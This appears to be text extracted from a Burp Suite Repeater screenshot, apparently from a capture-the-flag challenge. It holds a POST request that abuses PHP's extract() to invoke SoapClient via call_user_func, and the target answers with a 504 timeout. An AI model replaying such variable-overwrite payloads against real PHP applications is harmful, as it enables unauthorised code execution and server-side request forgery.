 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × 2 × 3 × ...
Send Cancel < > Target: http://1.14.71.254:28520 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?f=extract&name=SoapClient HTTP/1.1
2 Host: 1.14.71.254:28520
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=dr070uad9oc4j1encvf4dncn14
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 b=call_user_func
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.12.2
3 Date: Thu, 01 Dec 2022 02:58:58 GMT
4 Content-Type: text/html
5 Content-Length: 585
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.12.2
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error
page -->
16 <!-- a padding to disable MSIE and Chrome friendly error
page -->
17 <!-- a padding to disable MSIE and Chrome friendly error
page -->
18 <!-- a padding to disable MSIE and Chrome friendly error
page -->
19 <!-- a padding to disable MSIE and Chrome friendly error
page -->
20 <!-- a padding to disable MSIE and Chrome friendly error
page -->
21
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 1
Request Cookies 1
Request Headers 11
Response Headers 5
Done 742 bytes | 60,059 millis